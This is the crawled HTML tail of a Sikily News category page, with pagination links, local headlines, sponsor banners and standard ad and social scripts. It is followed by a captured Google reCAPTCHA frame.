href="categoria.php?cat=1&p=300">300</a></li><li><a href="categoria.php?cat=1&p=301">301</a></li><li><a href="categoria.php?cat=1&p=302">302</a></li><li><a href="categoria.php?cat=1&p=303">303</a></li><li><a href="categoria.php?cat=1&p=304">304</a></li><li><a href="categoria.php?cat=1&p=305">305</a></li><li><a href="categoria.php?cat=1&p=306">306</a></li><li><a href="categoria.php?cat=1&p=307">307</a></li><li><a href="categoria.php?cat=1&p=308">308</a></li><li><a href="categoria.php?cat=1&p=309">309</a></li><li><a href="categoria.php?cat=1&p=310">310</a></li><li><a href="categoria.php?cat=1&p=311">311</a></li><li><a href="categoria.php?cat=1&p=312">312</a></li><li><a href="categoria.php?cat=1&p=313">313</a></li><li><a href="categoria.php?cat=1&p=314">314</a></li><li><a href="categoria.php?cat=1&p=315">315</a></li><li><a href="categoria.php?cat=1&p=316">316</a></li><li><a href="categoria.php?cat=1&p=317">317</a></li><li><a href="categoria.php?cat=1&p=318">318</a></li><li><a href="categoria.php?cat=1&p=319">319</a></li><li><a href="categoria.php?cat=1&p=320">320</a></li><li><a href="categoria.php?cat=1&p=321">321</a></li><li><a href="categoria.php?cat=1&p=322">322</a></li><li><a href="categoria.php?cat=1&p=323">323</a></li><li><a href="categoria.php?cat=1&p=324">324</a></li><li><a href="categoria.php?cat=1&p=325">325</a></li><li><a href="categoria.php?cat=1&p=326">326</a></li><li><a href="categoria.php?cat=1&p=327">327</a></li><li><a href="categoria.php?cat=1&p=328">328</a></li><li><a href="categoria.php?cat=1&p=329">329</a></li><li><a href="categoria.php?cat=1&p=330">330</a></li><li><a href="categoria.php?cat=1&p=331">331</a></li><li><a href="categoria.php?cat=1&p=332">332</a></li><li><a href="categoria.php?cat=1&p=333">333</a></li><li><a href="categoria.php?cat=1&p=334">334</a></li><li><a href="categoria.php?cat=1&p=335">335</a></li><li><a href="categoria.php?cat=1&p=336">336</a></li><li><a href="categoria.php?cat=1&p=337">337</a></li><li><a href="categoria.php?cat=1&p=338">338</a></li><li><a href="categoria.php?cat=1&p=339">339</a></li><li><a href="categoria.php?cat=1&p=340">340</a></li><li><a href="categoria.php?cat=1&p=341">341</a></li><li><a href="categoria.php?cat=1&p=342">342</a></li><li><a href="categoria.php?cat=1&p=343">343</a></li><li><a href="categoria.php?cat=1&p=344">344</a></li><li><a href="categoria.php?cat=1&p=345">345</a></li><li><a href="categoria.php?cat=1&p=346">346</a></li><li><a href="categoria.php?cat=1&p=347">347</a></li><li><a href="categoria.php?cat=1&p=348">348</a></li><li><a href="categoria.php?cat=1&p=349">349</a></li><li><a href="categoria.php?cat=1&p=350">350</a></li><li><a href="categoria.php?cat=1&p=351">351</a></li><li><a href="categoria.php?cat=1&p=352">352</a></li><li><a href="categoria.php?cat=1&p=353">353</a></li><li><a href="categoria.php?cat=1&p=354">354</a></li><li><a href="categoria.php?cat=1&p=355">355</a></li><li><a href="categoria.php?cat=1&p=356">356</a></li><li><a href="categoria.php?cat=1&p=357">357</a></li><li><a href="categoria.php?cat=1&p=358">358</a></li><li><a href="categoria.php?cat=1&p=359">359</a></li><li><a href="categoria.php?cat=1&p=360">360</a></li><li><a href="categoria.php?cat=1&p=361">361</a></li><li><a href="categoria.php?cat=1&p=362">362</a></li><li><a href="categoria.php?cat=1&p=363">363</a></li><li><a href="categoria.php?cat=1&p=364">364</a></li><li><a href="categoria.php?cat=1&p=365">365</a></li><li><a href="categoria.php?cat=1&p=366">366</a></li><li><a href="categoria.php?cat=1&p=367">367</a></li><li><a href="categoria.php?cat=1&p=368">368</a></li><li><a href="categoria.php?cat=1&p=369">369</a></li><li><a href="categoria.php?cat=1&p=370">370</a></li><li><a href="categoria.php?cat=1&p=371">371</a></li><li><a href="categoria.php?cat=1&p=372">372</a></li><li><a href="categoria.php?cat=1&p=373">373</a></li><li><a href="categoria.php?cat=1&p=374">374</a></li><li><a href="categoria.php?cat=1&p=375">375</a></li><li><a href="categoria.php?cat=1&p=376">376</a></li><li><a href="categoria.php?cat=1&p=377">377</a></li><li><a href="categoria.php?cat=1&p=378">378</a></li><li><a href="categoria.php?cat=1&p=379">379</a></li><li><a href="categoria.php?cat=1&p=380">380</a></li><li><a href="categoria.php?cat=1&p=381">381</a></li><li><a href="categoria.php?cat=1&p=382">382</a></li><li><a href="categoria.php?cat=1&p=383">383</a></li><li><a href="categoria.php?cat=1&p=384">384</a></li><li><a href="categoria.php?cat=1&p=385">385</a></li><li><a href="categoria.php?cat=1&p=386">386</a></li><li><a href="categoria.php?cat=1&p=387">387</a></li><li><a href="categoria.php?cat=1&p=388">388</a></li><li><a href="categoria.php?cat=1&p=389">389</a></li><li><a href="categoria.php?cat=1&p=390">390</a></li><li><a href="categoria.php?cat=1&p=391">391</a></li><li><a href="categoria.php?cat=1&p=392">392</a></li><li><a href="categoria.php?cat=1&p=393">393</a></li><li><a href="categoria.php?cat=1&p=394">394</a></li><li><a href="categoria.php?cat=1&p=395">395</a></li><li><a href="categoria.php?cat=1&p=396">396</a></li><li><a href="categoria.php?cat=1&p=397">397</a></li><li><a href="categoria.php?cat=1&p=398">398</a></li><li><a href="categoria.php?cat=1&p=399">399</a></li><li><a href="categoria.php?cat=1&p=400">400</a></li><li><a href="categoria.php?cat=1&p=401">401</a></li><li><a href="categoria.php?cat=1&p=402">402</a></li><li><a href="categoria.php?cat=1&p=403">403</a></li><li><a href="categoria.php?cat=1&p=404">404</a></li><li><a href="categoria.php?cat=1&p=405">405</a></li><li><a href="categoria.php?cat=1&p=406">406</a></li><li><a href="categoria.php?cat=1&p=407">407</a></li><li><a href="categoria.php?cat=1&p=408">408</a></li><li><a href="categoria.php?cat=1&p=409">409</a></li><li><a href="categoria.php?cat=1&p=410">410</a></li><li><a href="categoria.php?cat=1&p=411">411</a></li><li><a href="categoria.php?cat=1&p=412">412</a></li><li><a href="categoria.php?cat=1&p=413">413</a></li><li><a href="categoria.php?cat=1&p=414">414</a></li><li><a href="categoria.php?cat=1&p=415">415</a></li><li><a href="categoria.php?cat=1&p=416">416</a></li><li><a href="categoria.php?cat=1&p=417">417</a></li><li><a href="categoria.php?cat=1&p=418">418</a></li><li><a href="categoria.php?cat=1&p=419">419</a></li><li><a href="categoria.php?cat=1&p=420">420</a></li><li><a href="categoria.php?cat=1&p=421">421</a></li><li><a href="categoria.php?cat=1&p=422">422</a></li><li><a href="categoria.php?cat=1&p=423">423</a></li><li><a href="categoria.php?cat=1&p=424">424</a></li><li><a href="categoria.php?cat=1&p=425">425</a></li><li><a href="categoria.php?cat=1&p=426">426</a></li><li><a href="categoria.php?cat=1&p=427">427</a></li><li><a href="categoria.php?cat=1&p=428">428</a></li><li><a href="categoria.php?cat=1&p=429">429</a></li><li><a href="categoria.php?cat=1&p=430">430</a></li><li><a href="categoria.php?cat=1&p=431">431</a></li><li><a href="categoria.php?cat=1&p=432">432</a></li><li><a href="categoria.php?cat=1&p=433">433</a></li><li><a href="categoria.php?cat=1&p=434">434</a></li><li><a href="categoria.php?cat=1&p=435">435</a></li><li><a href="categoria.php?cat=1&p=436">436</a></li><li><a href="categoria.php?cat=1&p=437">437</a></li><li><a href="categoria.php?cat=1&p=438">438</a></li><li><a href="categoria.php?cat=1&p=439">439</a></li><li><a href="categoria.php?cat=1&p=440">440</a></li><li><a href="categoria.php?cat=1&p=441">441</a></li><li><a href="categoria.php?cat=1&p=442">442</a></li><li><a href="categoria.php?cat=1&p=443">443</a></li><li><a href="categoria.php?cat=1&p=444">444</a></li><li><a href="categoria.php?cat=1&p=445">445</a></li><li><a href="categoria.php?cat=1&p=446">446</a></li><li><a href="categoria.php?cat=1&p=447">447</a></li><li><a href="categoria.php?cat=1&p=448">448</a></li><li><a href="categoria.php?cat=1&p=449">449</a></li><li><a href="categoria.php?cat=1&p=450">450</a></li><li><a href="categoria.php?cat=1&p=451">451</a></li><li><a href="categoria.php?cat=1&p=452">452</a></li><li><a href="categoria.php?cat=1&p=453">453</a></li><li><a href="categoria.php?cat=1&p=454">454</a></li><li><a href="categoria.php?cat=1&p=455">455</a></li><li><a href="categoria.php?cat=1&p=456">456</a></li><li><a href="categoria.php?cat=1&p=457">457</a></li><li><a href="categoria.php?cat=1&p=458">458</a></li><li><a href="categoria.php?cat=1&p=459">459</a></li><li><a href="categoria.php?cat=1&p=460">460</a></li><li><a href="categoria.php?cat=1&p=461">461</a></li><li><a href="categoria.php?cat=1&p=462">462</a></li><li><a href="categoria.php?cat=1&p=463">463</a></li><li><a href="categoria.php?cat=1&p=464">464</a></li><li><a href="categoria.php?cat=1&p=465">465</a></li><li><a href="categoria.php?cat=1&p=466">466</a></li><li><a href="categoria.php?cat=1&p=467">467</a></li><li><a href="categoria.php?cat=1&p=468">468</a></li><li><a href="categoria.php?cat=1&p=469">469</a></li><li><a href="categoria.php?cat=1&p=470">470</a></li><li><a href="categoria.php?cat=1&p=471">471</a></li><li><a href="categoria.php?cat=1&p=472">472</a></li><li><a href="categoria.php?cat=1&p=473">473</a></li><li><a href="categoria.php?cat=1&p=474">474</a></li><li><a href="categoria.php?cat=1&p=475">475</a></li><li><a href="categoria.php?cat=1&p=476">476</a></li><li><a href="categoria.php?cat=1&p=477">477</a></li><li><a href="categoria.php?cat=1&p=478">478</a></li><li><a href="categoria.php?cat=1&p=479">479</a></li><li><a href="categoria.php?cat=1&p=480">480</a></li><li><a href="categoria.php?cat=1&p=481">481</a></li><li><a href="categoria.php?cat=1&p=482">482</a></li><li><a href="categoria.php?cat=1&p=483">483</a></li><li><a href="categoria.php?cat=1&p=484">484</a></li><li><a href="categoria.php?cat=1&p=485">485</a></li><li><a href="categoria.php?cat=1&p=486">486</a></li><li><a href="categoria.php?cat=1&p=487">487</a></li><li><a href="categoria.php?cat=1&p=488">488</a></li><li><a href="categoria.php?cat=1&p=489">489</a></li><li><a href="categoria.php?cat=1&p=490">490</a></li><li><a href="categoria.php?cat=1&p=491">491</a></li><li><a href="categoria.php?cat=1&p=492">492</a></li><li><a href="categoria.php?cat=1&p=493">493</a></li><li><a href="categoria.php?cat=1&p=494">494</a></li><li><a href="categoria.php?cat=1&p=495">495</a></li><li><a href="categoria.php?cat=1&p=496">496</a></li><li><a href="categoria.php?cat=1&p=497">497</a></li><li><a href="categoria.php?cat=1&p=498">498</a></li><li><a href="categoria.php?cat=1&p=499">499</a></li><li><a href="categoria.php?cat=1&p=500">500</a></li><li><a href="categoria.php?cat=1&p=501">501</a></li><li><a href="categoria.php?cat=1&p=502">502</a></li><li><a href="categoria.php?cat=1&p=503">503</a></li><li><a href="categoria.php?cat=1&p=504">504</a></li><li><a href="categoria.php?cat=1&p=505">505</a></li><li><a href="categoria.php?cat=1&p=506">506</a></li><li><a href="categoria.php?cat=1&p=507">507</a></li><li><a href="categoria.php?cat=1&p=508">508</a></li><li><a href="categoria.php?cat=1&p=509">509</a></li><li><a href="categoria.php?cat=1&p=510">510</a></li><li><a href="categoria.php?cat=1&p=511">511</a></li><li><a href="categoria.php?cat=1&p=512">512</a></li><li><a href="categoria.php?cat=1&p=513">513</a></li><li><a href="categoria.php?cat=1&p=514">514</a></li><li><a href="categoria.php?cat=1&p=515">515</a></li><li><a href="categoria.php?cat=1&p=516">516</a></li><li><a href="categoria.php?cat=1&p=517">517</a></li><li><a href="categoria.php?cat=1&p=518">518</a></li><li><a href="categoria.php?cat=1&p=519">519</a></li><li><a href="categoria.php?cat=1&p=520">520</a></li><li><a href="categoria.php?cat=1&p=521">521</a></li><li><a href="categoria.php?cat=1&p=522">522</a></li><li><a href="categoria.php?cat=1&p=523">523</a></li><li><a href="categoria.php?cat=1&p=524">524</a></li><li><a href="categoria.php?cat=1&p=525">525</a></li><li><a href="categoria.php?cat=1&p=526">526</a></li><li><a href="categoria.php?cat=1&p=527">527</a></li><li><a href="categoria.php?cat=1&p=528">528</a></li><li><a href="categoria.php?cat=1&p=529">529</a></li><li><a href="categoria.php?cat=1&p=530">530</a></li><li><a href="categoria.php?cat=1&p=531">531</a></li><li><a href="categoria.php?cat=1&p=532">532</a></li><li><a href="categoria.php?cat=1&p=533">533</a></li><li><a href="categoria.php?cat=1&p=534">534</a></li><li><a href="categoria.php?cat=1&p=535">535</a></li><li><a href="categoria.php?cat=1&p=536">536</a></li><li><a href="categoria.php?cat=1&p=537">537</a></li><li><a href="categoria.php?cat=1&p=538">538</a></li><li><a href="categoria.php?cat=1&p=539">539</a></li><li><a href="categoria.php?cat=1&p=540">540</a></li><li><a href="categoria.php?cat=1&p=541">541</a></li><li><a href="categoria.php?cat=1&p=542">542</a></li><li><a href="categoria.php?cat=1&p=543">543</a></li><li><a href="categoria.php?cat=1&p=544">544</a></li><li><a href="categoria.php?cat=1&p=545">545</a></li><li><a href="categoria.php?cat=1&p=546">546</a></li><li><a href="categoria.php?cat=1&p=547">547</a></li><li><a href="categoria.php?cat=1&p=548">548</a></li><li><a href="categoria.php?cat=1&p=549">549</a></li><li><a href="categoria.php?cat=1&p=550">550</a></li><li><a href="categoria.php?cat=1&p=551">551</a></li><li><a href="categoria.php?cat=1&p=552">552</a></li><li><a href="categoria.php?cat=1&p=553">553</a></li><li><a href="categoria.php?cat=1&p=554">554</a></li><li><a href="categoria.php?cat=1&p=555">555</a></li><li><a href="categoria.php?cat=1&p=556">556</a></li><li><a href="categoria.php?cat=1&p=557">557</a></li><li><a href="categoria.php?cat=1&p=558">558</a></li><li><a href="categoria.php?cat=1&p=559">559</a></li><li><a href="categoria.php?cat=1&p=560">560</a></li><li><a href="categoria.php?cat=1&p=561">561</a></li><li><a href="categoria.php?cat=1&p=562">562</a></li><li><a href="categoria.php?cat=1&p=563">563</a></li><li><a href="categoria.php?cat=1&p=564">564</a></li><li><a href="categoria.php?cat=1&p=565">565</a></li><li><a href="categoria.php?cat=1&p=566">566</a></li><li><a href="categoria.php?cat=1&p=567">567</a></li><li><a href="categoria.php?cat=1&p=568">568</a></li><li><a href="categoria.php?cat=1&p=569">569</a></li><li><a href="categoria.php?cat=1&p=570">570</a></li><li><a href="categoria.php?cat=1&p=571">571</a></li><li><a href="categoria.php?cat=1&p=572">572</a></li><li><a href="categoria.php?cat=1&p=573">573</a></li><li><a href="categoria.php?cat=1&p=574">574</a></li><li><a href="categoria.php?cat=1&p=575">575</a></li><li><a href="categoria.php?cat=1&p=576">576</a></li><li><a href="categoria.php?cat=1&p=577">577</a></li><li><a href="categoria.php?cat=1&p=578">578</a></li><li><a href="categoria.php?cat=1&p=579">579</a></li><li><a href="categoria.php?cat=1&p=580">580</a></li><li><a href="categoria.php?cat=1&p=581">581</a></li><li><a href="categoria.php?cat=1&p=582">582</a></li><li><a href="categoria.php?cat=1&p=583">583</a></li><li><a href="categoria.php?cat=1&p=584">584</a></li><li><a href="categoria.php?cat=1&p=585">585</a></li><li><a href="categoria.php?cat=1&p=586">586</a></li><li><a href="categoria.php?cat=1&p=587">587</a></li><li><a href="categoria.php?cat=1&p=588">588</a></li><li><a href="categoria.php?cat=1&p=589">589</a></li><li><a href="categoria.php?cat=1&p=590">590</a></li><li><a href="categoria.php?cat=1&p=591">591</a></li><li><a href="categoria.php?cat=1&p=592">592</a></li><li><a href="categoria.php?cat=1&p=593">593</a></li><li><a href="categoria.php?cat=1&p=594">594</a></li><li><a href="categoria.php?cat=1&p=595">595</a></li><li class="next"><a href="categoria.php?cat=1&p=134">Successiva »</a></li></ul>
                      </div></p>
        <div class="break"></div>
    </div>
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>
</div>
<!-- END content -->

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C99xr_nSj6p1GVG1uHTc7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301018599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>